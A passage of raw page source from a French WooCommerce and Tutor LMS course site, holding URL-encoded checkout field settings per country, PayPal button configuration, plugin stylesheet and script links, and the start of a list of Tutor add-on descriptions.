idden%5C%22%3Atrue%7D%7D%2C%5C%22FI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22FR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Commune%5C%22%7D%7D%2C%5C%22GH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22R%5C%5Cu00e9gion%5C%22%7D%7D%2C%5C%22GP%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22GT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Domaine%5C%22%7D%7D%2C%5C%22HK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Ville%20%5C%5C%5C%2F%20Quartier%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22R%5C%5Cu00e9gion%5C%22%7D%7D%2C%5C%22HN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Domaine%5C%22%7D%7D%2C%5C%22HU%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22city%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A71%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A72%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22D%5C%5Cu00e9partement%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ID%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22IE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Eircode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22D%5C%5Cu00e9partement%5C%22%7D%7D%2C%5C%22IS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IM%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Code%20PIN%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22%5C%5Cu00c9tat%5C%22%7D%7D%2C%5C%22IR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22priority%5C%22%3A50%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A60%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A70%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A80%7D%7D%2C%5C%22IT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22JM%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Ville%20%5C%5C%5C%2F%20Bureau%20de%20poste%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Code%20postal%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Commune%5C%22%7D%7D%2C%5C%22JP%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Pr%5C%5Cu00e9fecture%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A66%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A67%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A68%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A69%7D%7D%2C%5C%22KN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Code%20postal%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Commune%5C%22%7D%7D%2C%5C%22KR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22KW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipalit%5C%5Cu00e9%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22LB%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MQ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22NI%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Domaine%5C%22%7D%7D%2C%5C%22NL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Code%20Postal%5C%22%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22%5C%5Cu00c9tat%5C%22%7D%7D%2C%5C%22NZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Code%20Postal%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22R%5C%5Cu00e9gion%5C%22%7D%7D%2C%5C%22NO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NP%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22%5C%5Cu00c9tat%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22PA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22PL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PR%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipalit%5C%5Cu00e9%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Domaine%5C%22%7D%7D%2C%5C%22RE%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22RO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22D%5C%5Cu00e9partement%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22RS%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22RW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22SK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Domaine%5C%22%7D%7D%2C%5C%22ES%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22LI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LK%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LU%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MD%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipalit%5C%5Cu00e9%5C%5C%5C%2Fdistrict%5C%22%7D%7D%2C%5C%22SE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22TR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22UG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Ville%5C%22%2C%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22US%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Code%20postal%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22%5C%5Cu00c9tat%5C%22%7D%7D%2C%5C%22UY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Domaine%5C%22%7D%7D%2C%5C%22GB%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Code%20Postal%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22D%5C%5Cu00e9partement%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ST%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22VN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%7D%2C%5C%22WS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22YT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ZA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22ZW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22default%5C%22%3A%7B%5C%22first_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Pr%5C%5Cu00e9nom%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22given-name%5C%22%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22last_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Nom%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22family-name%5C%22%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22company%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Nom%20de%20l%5C%5Cu2019entreprise%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22organization%5C%22%2C%5C%22priority%5C%22%3A30%2C%5C%22required%5C%22%3Afalse%7D%2C%5C%22country%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22country%5C%22%2C%5C%22label%5C%22%3A%5C%22Pays%5C%5C%5C%2Fr%5C%5Cu00e9gion%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%2C%5C%22update_totals_on_change%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22country%5C%22%2C%5C%22priority%5C%22%3A40%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Num%5C%5Cu00e9ro%20et%20nom%20de%20rue%5C%22%2C%5C%22placeholder%5C%22%3A%5C%22Num%5C%5Cu00e9ro%20de%20voie%20et%20nom%20de%20la%20rue%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line1%5C%22%2C%5C%22priority%5C%22%3A50%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Ville%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%2C%5C%22col-md-4%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level2%5C%22%2C%5C%22priority%5C%22%3A70%7D%2C%5C%22state%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22state%5C%22%2C%5C%22label%5C%22%3A%5C%22R%5C%5Cu00e9gion%5C%5Cu00a0%5C%5C%5C%2F%5C%5Cu00a0D%5C%5Cu00e9partement%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%2C%5C%22col-md-4%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22state%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level1%5C%22%2C%5C%22priority%5C%22%3A80%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Code%20postal%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%2C%5C%22col-md-4%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22postcode%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22postal-code%5C%22%2C%5C%22priority%5C%22%3A90%7D%7D%7D%22%2C%22locale_fields%22%3A%22%7B%5C%22address_1%5C%22%3A%5C%22%23billing_address_1_field%2C%20%23shipping_address_1_field%5C%22%2C%5C%22address_2%5C%22%3A%5C%22%23billing_address_2_field%2C%20%23shipping_address_2_field%5C%22%2C%5C%22state%5C%22%3A%5C%22%23billing_state_field%2C%20%23shipping_state_field%2C%20%23calc_shipping_state_field%5C%22%2C%5C%22postcode%5C%22%3A%5C%22%23billing_postcode_field%2C%20%23shipping_postcode_field%2C%20%23calc_shipping_postcode_field%5C%22%2C%5C%22city%5C%22%3A%5C%22%23billing_city_field%2C%20%23shipping_city_field%2C%20%23calc_shipping_city_field%5C%22%7D%22%7D%2C%22ppcp_data%22%3A%7B%22title%22%3A%22%22%2C%22sections%22%3A%5B%22product%22%2C%22cart%22%2C%22order_pay%22%2C%22minicart%22%2C%22checkout%22%5D%2C%22needsSetupToken%22%3Afalse%2C%22funding%22%3A%5B%22paypal%22%2C%22paylater%22%2C%22card%22%5D%2C%22buttons_order%22%3A%5B%22paypal%22%2C%22paylater%22%2C%22card%22%5D%2C%22buttonPlacement%22%3A%22place_order%22%2C%22buttons%22%3A%7B%22paypal%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22pill%22%2C%22height%22%3A40%2C%22color%22%3A%22gold%22%7D%2C%22paylater%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22pill%22%2C%22height%22%3A40%2C%22color%22%3A%22blue%22%7D%2C%22card%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22pill%22%2C%22height%22%3A40%2C%22color%22%3A%22black%22%2C%22tagline%22%3Atrue%7D%2C%22venmo%22%3A%7B%22layout%22%3A%22vertical%22%2C%22shape%22%3A%22pill%22%2C%22height%22%3A40%7D%7D%2C%22paypal_sections%22%3A%5B%22product%22%2C%22cart%22%2C%22order_pay%22%2C%22minicart%22%2C%22checkout%22%2C%22add_payment_method%22%5D%2C%22paylater_sections%22%3A%5B%22product%22%2C%22cart%22%2C%22checkout%22%2C%22order_pay%22%2C%22minicart%22%5D%2C%22credit_card_sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%2C%22minicart%22%5D%2C%22venmo_sections%22%3A%5B%22checkout%22%2C%22order_pay%22%5D%2C%22placeOrderEnabled%22%3Afalse%7D%2C%22queryParams%22%3A%7B%22client-id%22%3A%22AYsba0sV-M8AjIP_WtCTYPdISFlDFicKeG-5LJfDAdq1ayU14r-D20FtLtXPGHDzHUQOr9dw6dInE2C7%22%2C%22intent%22%3A%22authorize%22%2C%22commit%22%3A%22true%22%2C%22components%22%3A%22buttons%2Cmessages%2Ccard-fields%2Cgooglepay%22%2C%22currency%22%3A%22EUR%22%2C%22enable-funding%22%3A%22paylater%22%2C%22data-partner-attribution-id%22%3A%22PaymentPlugins_PCP%22%2C%22data-page-type%22%3A%22cart%22%2C%22locale%22%3A%22fr_FR%22%7D%2C%22ppcp_api%22%3A%5B%5D%2C%22ppcp_advanced%22%3A%7B%22miniCartLocation%22%3A%22below%22%7D%2C%22ppcp_paylater_message%22%3A%5B%5D%7D' ) );
		</script><link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.pleace.fr/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=7a015a6f0fabd17529b6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.pleace.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' media='all' />
<link rel='stylesheet' id='dce-style-css' href='https://www.pleace.fr/wp-content/plugins/dynamic-content-for-elementor.bak/assets/css/style.min.css?ver=2.12.4' media='all' />
<link rel='stylesheet' id='dce-dynamic-visibility-css' href='https://www.pleace.fr/wp-content/plugins/dynamic-content-for-elementor.bak/assets/css/dynamic-visibility.min.css?ver=2.12.4' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://www.pleace.fr/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.1.0' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://www.pleace.fr/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.1.0' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://www.pleace.fr/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.0.8' media='all' />
<script src="https://www.pleace.fr/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/assets/js/frontend/wcs-cart.js?ver=7.3.0" id="wcs-cart-js"></script>
<script src="https://www.pleace.fr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.pleace.fr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="tutor-script-js-extra">
var _tutorobject = {"ajaxurl":"https:\/\/www.pleace.fr\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.pleace.fr","site_title":"PLEACE","base_path":"\/","tutor_url":"https:\/\/www.pleace.fr\/wp-content\/plugins\/tutor\/","tutor_pro_url":"https:\/\/www.pleace.fr\/wp-content\/plugins\/tutor-pro\/","nonce_key":"_tutor_nonce","_tutor_nonce":"39aaade315","loading_icon_url":"https:\/\/www.pleace.fr\/wp-admin\/images\/wpspin_light.gif","placeholder_img_src":"https:\/\/www.pleace.fr\/wp-content\/plugins\/tutor\/assets\/images\/placeholder.svg","enable_lesson_classic_editor":"1","tutor_frontend_dashboard_url":"https:\/\/www.pleace.fr\/tableau-de-bord\/","wp_date_format":"MMMM d, yyyy","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"BuddyPress","description":"Discuss about course and share your knowledge with your friends through BuddyPress","url":"https:\/\/www.pleace.fr\/wp-content\/plugins\/tutor\/assets\/addons\/buddypress\/thumbnail.png"},{"name":"Carnet de notes","description":"Shows student progress from assignment and quiz","url":"https:\/\/www.pleace.fr\/wp-content\/plugins\/tutor\/assets\/addons\/gradebook\/thumbnail.png"},{"name":"Contenu au goutte \u00e0 goutte","description":"Unlock lessons by schedule or when the student meets specific condition.","url":"https:\/\/www.pleace.fr\/wp-content\/plugins\/tutor\/assets\/addons\/content-drip\/thumbnail.png"},{"name":"Enrollment","description":"Take advanced control on enrollment. Enroll the student manually.","url":"https:\/\/www.pleace.fr\/wp-content\/plugins\/tutor\/assets\/addons\/enrollments\/thumbnail.png"},{"name":"WooCommerce Subscriptions","description":"Capture Residual Revenue with Recurring Payments.","url":"https:\/\/www.pleace.fr\/wp-content\/plugins\/tutor\/assets\/addons\/wc-subscriptions\/thumbnail.png"},{"name":"Paid Memberships Pro","description":"Maximize revenue by selling membership access to all of your courses.","url":"https:\/\/www.pleace.fr\/wp-content\/plugins\/tutor\/assets\/addons\/pmpro\/thumbnail.png"},{"name":" Restrict Content Pro","description":"Unlock Course depending on Restrict Content Pro Plugin Permission.","url":"https:\/\/www.pleace.fr\/wp-content\/plugins\/tutor\/assets\/addons\/restrict-content-pro\/thumbnail.png"},{"name":"Devoirs Tutor","description":"Tutor assignments is a great way to assign tasks to students.","url":"https:\/\/www.pleace.fr\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-assignments\/thumbnail.png"},{"name":"Certificat de Tutor","description":"Students will be able to download a certificate after course completion.","url":"https:\/\/www.pleace.fr\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-certificate\/thumbnail.png"},{"name":"Fichiers joints de cours de Tutor","description":"Add unlimited attachments\/ private files to any Tutor course","url":"https:\/\/www.pleace.fr\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-course-attachments\/thumbnail.png"},{"name":"Aper\u00e7u du cours de Tutor","description":"Unlock some lessons for students before enrollment.","url":"https:\/\/www.pleace.fr\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-course-preview\/thumbnail.png"},{"name":"E-mail de Tutor","description":"Send email on various tutor events","url":"https:\/\/www.pleace.fr\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-email\/thumbnail.png"},{"name":"Tutor Multi Instructors","description":"Start a course with multiple instructors by Tutor Multi Instructors","url":"https:\/\/www.pleace.fr\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-multi-instructors\/thumbnail.png"},{"name":"Pr\u00e9requis de Tutor","description":"Specific course you must complete before you can enroll new course by Tutor Prerequisites","url":"https:\/\/www.pleace.fr\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-prerequisites\/thumbnail.png"},{"name":"Rapport de Tutor","description":"Check your course performance through Tutor Report stats.","url":"https:\/\/www.pleace.fr\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-report\/thumbnail.png"},{"name":"Export\/import de quiz","description":"Gagnez du temps en exportant\/important des donn\u00e9es de quiz avec des options 